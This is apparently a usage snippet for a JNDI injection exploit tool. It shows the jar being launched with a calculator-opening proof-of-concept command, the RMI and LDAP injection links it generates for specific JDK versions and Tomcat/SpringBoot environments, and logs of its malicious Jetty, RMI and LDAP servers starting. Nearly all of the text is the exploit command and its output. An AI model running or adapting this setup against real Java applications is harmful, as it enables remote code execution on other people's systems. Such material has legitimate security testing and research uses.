 D:\tools>java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -A 127.0.0.1
[ADDRESS] >> 127.0.0.1
[COMMAND] >> open /Applications/Calculator.app
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://127.0.0.1:1099/eoyyjn
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/vwrplp
ldap://127.0.0.1:1389/vwrplp
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/ofl3aj
ldap://127.0.0.1:1389/ofl3aj
----------------------------Server Log----------------------------
2024-06-21 15:59:29 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-06-21 15:59:29 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-06-21 15:59:29 [LDAPSERVER] >> Listening on 0.0.0.0:1389